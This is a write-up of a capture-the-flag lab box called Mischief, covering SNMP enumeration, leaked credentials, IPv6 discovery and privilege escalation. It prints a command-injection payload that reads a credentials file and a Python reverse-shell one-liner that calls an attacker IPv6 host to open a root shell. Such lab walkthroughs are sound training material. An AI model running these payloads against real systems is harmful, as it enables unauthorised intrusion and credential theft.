
This was an insane difficulty box and had many tricky steps to fully compromise it. Good learning path for:
- UDP Service Enumeration
- SNMP to obtain IPv6 Address
- ICMP Data Exfiltration
systemd-runCommand
Recon
Nmap
Let’s begin with an initial port scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nmap -Pn --open -p- -T4 -sC -sV 10.10.10.92
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2a:90:a6:b1:e6:33:85:07:15:b2:ee:a7:b9:46:77:52 (RSA)
| 256 d0:d7:00:7c:3b:b0:a6:32:b2:29:17:8d:69:a6:84:3f (ECDSA)
|_ 256 3f:1c:77:93:5c:c0:6c:ea:26:f4:bb:6c:59:e9:7c:b0 (ED25519)
3366/tcp open caldav Radicale calendar and contacts server (Python BaseHTTPServer)
| http-auth:
| HTTP/1.0 401 Unauthorized\x0D
|_ Basic realm=Test
|_http-server-header: SimpleHTTP/0.6 Python/2.7.15rc1
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Let’s also run a port scan against the UDP ports as well:
1
2
3
4
$ nmap -Pn --open -sU -F 10.10.10.92
PORT STATE SERVICE
161/udp open snmp
Interesting Ports
- HTTP (3366/TCP) - Website with Authentication Prompt. No easy credentials worked
- SNMP (161/UDP) - Simple Network Management Protocol
SNMP (Credentials)
By using snmpwalk, we can see the list of the SNMP information. Especially, it reveals a set of credentials loki : godofmischiefisloki.
1
2
3
4
5
6
7
8
$ snmpwalk -v1 -c public 10.10.10.92
...snip...
iso.3.6.1.2.1.25.4.2.1.5.588 = STRING: "-m SimpleHTTPAuthServer 3366 loki:godofmischiefisloki --dir /home/loki/hosted/"
iso.3.6.1.2.1.25.4.2.1.5.603 = ""
...snip...
Using the found credentials, we could log into the http://10.10.10.92:3366 page and find another set of credentials loki : trickeryanddeceit; however, it was dead-end. Using both of the credentials for SSH did not work either.

SNMP (IPv6)
When we inspect the snmpwalk result again, we can see the hex-converted IPv6 address 222.173.190.239.0.0.0.0.2.80.86.255.254.185.104.27:
1
2
3
4
5
6
7
8
9
10
...snip
iso.3.6.1.2.1.4.34.1.6.1.4.10.10.10.92 = INTEGER: 2
iso.3.6.1.2.1.4.34.1.6.1.4.10.10.10.255 = INTEGER: 2
iso.3.6.1.2.1.4.34.1.6.1.4.127.0.0.1 = INTEGER: 2
iso.3.6.1.2.1.4.34.1.6.2.16.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.1 = INTEGER: 2
iso.3.6.1.2.1.4.34.1.6.2.16.222.173.190.239.0.0.0.0.2.80.86.255.254.185.104.27 = INTEGER: 5
iso.3.6.1.2.1.4.34.1.6.2.16.254.128.0.0.0.0.0.0.2.80.86.255.254.185.104.27 = INTEGER: 5
...snip
Use the following Python script to covert the numbers into hex:
1
2
3
4
5
6
7
8
9
10
11
12
# hexIPv6.py
import sys
hexIPv6 = sys.argv[1].split(".")
ip = ""
for i in hexIPv6:
ip += hex(int(i))[2:].rjust(2, "0")
print ".".join(ip[i:i+4] for i in range(0, len(ip), 4))
1
2
$ python hexIPv6.py 222.173.190.239.0.0.0.0.2.80.86.255.254.185.104.27
dead.beef.0000.0000.0250.56ff.feb9.681b
Nmap (IPv6)
Let’s run another scan against that IPv6 address. And this time, we can see the port 80 open.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$nmap -Pn --open -6 -sC -sV dead:beef:0000:0000:0250:56ff:feb9:681b
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2a:90:a6:b1:e6:33:85:07:15:b2:ee:a7:b9:46:77:52 (RSA)
| 256 d0:d7:00:7c:3b:b0:a6:32:b2:29:17:8d:69:a6:84:3f (ECDSA)
|_ 256 3f:1c:77:93:5c:c0:6c:ea:26:f4:bb:6c:59:e9:7c:b0 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 400 Bad Request
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| address-info:
| IPv6 EUI-64:
| MAC address:
| address: 00:50:56:b9:68:1b
|_ manuf: VMware
Let’s add the IPv6 address to our /etc/hosts in order to browse the HTTP (80/tcp) page in the browser.
1
2
3
4
5
6
7
$ vi /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
### htb
dead:beef:0000:0000:0250:56ff:feb9:681b mischief.htb
Once we browse the page, we will be prompted with another login page.


Initial Foothold
Password Shuffling
Currently, we have the following two (2) credentials:
1
2
loki : godofmischiefisloki
loki : trickeryanddeceit
However, both of the credentials did not work on that newly found login page. But doing some common username with those passwords combo, we can find the user administrator is using the password trickeryanddeceit for that login page. And we are now redirected to the Command Execution Panel.

RCE (Sensitive Data Access)
The page also gives some hint: In my home directory, i have my password in a file called credentials, Mr Admin. But it restricts which commands can be used. Using the following command, we can successfully obtain the new password (lokiisthebestnorsegod) for the loki user:
1
ping -c 2 127.0.0.1; cat /home/loki/c*;

SSH (loki)
user.txt
With this credenitals (loki : lokiisthebestnorsegod), we can now ssh into the host. And we can also read the user.txt flag.

Privilege Escalation
loki –> root (systemd-run)
Another password can be found in loki’s .bash_history file.

I wanted to try that newly obtained password (lokipasswordmischieftrickery) for the root user, but /bin/su command was restricted for the loki user, and SSH as the root user with password was also restricted.
1
2
loki@Mischief:~$ su
-bash: /bin/su: Permission denied
By checking the /bin/su permission via getfacl command, we can see that the loki user cannot execute the command:
1
2
3
4
5
6
7
8
9
10
11
loki@Mischief:~$ getfacl /bin/su
getfacl: Removing leading '/' from absolute path names
# file: bin/su
# owner: root
# group: root
# flags: s--
user::rwx
user:loki:r--
group::r-x
mask::r-x
other::r-x
systemd-run
We can see that the loki user can run the systemd-run command, which is:
Systemd-run: If a command is run as transient scope unit, it will be executed by systemd-run itself as parent process and will thus inherit the execution environment of the caller.
And another caveat for the network issue is that the Mischief host does not allow IPv4 outbound connection; however, it allows it via IPv6. And the systemd-run command will not give us interative shell acess, so we will create a reverse shell over IPv6 with it.
1
2
3
4
5
6
7
loki@Mischief:~$ systemd-run python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::1017",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
==== AUTHENTICATING FOR org.freedesktop.systemd1.manage-units ===
Authentication is required to manage system services or other units.
Authenticating as: root
Password:
==== AUTHENTICATION COMPLETE ===
Running as unit: run-u11.service
In our ncat lister, we will get the root shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~/Documents/htb/box/mischief# ncat -6 -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Connection from dead:beef::250:56ff:feb9:5f3d.
Ncat: Connection from dead:beef::250:56ff:feb9:5f3d:38456.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.92 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 dead:beef::250:56ff:feb9:5f3d prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:5f3d prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:5f:3d txqueuelen 1000 (Ethernet)
RX packets 763 bytes 63135 (63.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 343 bytes 44280 (44.2 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root.txt
The root.txt flag wasn’t there as usual. But just simply using the find command we could find the actual location for the real root.txt file.
1
2
3
4
5
6
7
8
9
# cat /root/root.txt
The flag is not here, get a shell to find it!
# find / -name root.txt
/usr/lib/gcc/x86_64-linux-gnu/7/root.txt
/root/root.txt
# cat /usr/lib/gcc/x86_64-linux-gnu/7/root.txt
ae15<REDACTED>7807
Post-Ex
Iptables
So I wanted to check why the IPv4 outbound was not allowed. It turned out to be only SNMP (UDP) and SSH, 3366 (TCP) are allowed for ingress and egress.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
ACCEPT udp -- anywhere anywhere udp spt:snmp
ACCEPT udp -- anywhere anywhere udp dpt:snmp
DROP udp -- anywhere anywhere
ACCEPT tcp -- anywhere anywhere tcp dpt:ssh
ACCEPT tcp -- anywhere anywhere tcp dpt:3366
DROP tcp -- anywhere anywhere
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
ACCEPT udp -- anywhere anywhere udp dpt:snmp
ACCEPT udp -- anywhere anywhere udp spt:snmp
DROP udp -- anywhere anywhere
ACCEPT tcp -- anywhere anywhere tcp spt:ssh
ACCEPT tcp -- anywhere anywhere tcp spt:3366
DROP tcp -- anywhere anywhere
However, the IPv6 iptables is wide open for both ingress and egress. That was why we were able to do a reverse shell using it.
1
2
3
4
5
6
7
8
9
# ip6tables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
SSH Root User
I also checked the /etc/ssh/sshd.config file and confirmed that the root user was not allowed to SSH with password.
1
2
3
4
5
6
7
# Authentication:
#LoginGraceTime 2m
#PermitRootLogin prohibit-password <-- Commendted
#StrictModes yes
#MaxAuthTries 6
#MaxSessions 10
Thanks for reading! :]
